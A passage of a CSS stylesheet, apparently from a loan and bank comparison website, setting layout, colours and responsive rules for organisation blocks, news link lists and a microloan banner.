        margin: 0;
        flex-shrink: 0;
        max-width: 100%;
        margin-bottom: 20px;
        margin-top: 50px !important;
        border: 0;
    }
    body.credit_detail .organization-logo img {
        width: 60%;
    }
}


.product-more__text {
    text-align: center;
}

.serv_add_info .text-info{
    color: #17a2b8;
}
.serv_add_info .text-info:hover{
    color: #0f6674;
    text-decoration: underline;
}

.serv_add_info_links {
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #d8dde4;
}

.news_info_links {
    display: block;
    line-height: 30px;
    border: 1px solid #cecece;
    padding: 10px 20px;
    margin-left: 0 !important;
    width: 50%;
    margin-bottom: 20px;
}

.news_info_links li {
    list-style-type: none;
}

.news_info_links li a {
    color: #17a2b8;
}
.news_info_links li a:hover {
    color: #0f6674;
    text-decoration: underline;
}
.table-card-offers .only_desk {
    margin-bottom: 20px;
}
.organization-bottom-block .name_block {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}
.organization-bottom-block .name_block span {
    color: #676767;
    font-size: 14px;
}

.organization-bottom-block .name_block span span {
    color: #000;
    padding-left: 5px;
    font-weight: 600;
}
@media (max-width: 767px) {
    .organization-bottom-block .name_block {
        flex-direction: column-reverse;
    }
    .organization-bottom-block .name_block span {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .more-information-bank-italic-text ul.news_info_links {
        margin-left: 0 !important;
        width: 100%;
    }
    .organization-bottom-block .name_block span span {
        padding-left: 2px;
    }
    .layout-wrapper .cat-and-title, .layout-wrapper .container, .layout-wrapper .inform-page {
        padding: 0;
    }
}

.filter-bg-banner.mikrozaymy > a > img {
    position: absolute;
    top: 30px;
    right: 25px;
    width: 482px;
    height: auto;
    z-index: 0;
}
